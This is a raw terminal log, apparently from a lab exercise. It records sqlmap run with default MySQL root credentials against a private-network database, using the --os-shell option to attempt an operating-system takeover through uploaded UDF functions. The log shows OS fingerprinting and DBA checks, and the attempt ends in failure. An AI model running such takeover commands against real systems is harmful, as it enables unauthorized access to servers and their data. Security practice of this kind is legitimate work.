 cooltige@cooltige:~$ sqlmap -d "mysql://root:root@192.168.211.131:3306/mysql" --os-shell
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 00:06:37 /2020-05-26/
[00:06:37] [INFO] connection to MySQL server '192.168.211.131:3306' established
[00:06:37] [INFO] testing MySQL
[00:06:37] [INFO] resumed: [['1']]...
[00:06:37] [INFO] confirming MySQL
[00:06:37] [INFO] resumed: [['1']]...
[00:06:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[00:06:37] [INFO] fingerprinting the back-end DBMS operating system
[00:06:37] [INFO] the back-end DBMS operating system is Windows
[00:06:37] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[00:06:37] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[00:06:37] [INFO] testing if current user is DBA
[00:06:37] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[00:06:39] [INFO] checking if UDF 'sys_exec' already exist
[00:06:39] [INFO] checking if UDF 'sys_eval' already exist
[00:06:39] [INFO] detecting back-end DBMS version from its banner
[00:06:39] [INFO] retrieving MySQL plugin directory absolute path
[00:06:39] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[00:06:39] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[00:06:39] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[00:06:39] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying file system
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N]
[00:06:45] [CRITICAL] unable to mount the operating system takeover
[*] ending @ 00:06:45 /2020-05-26/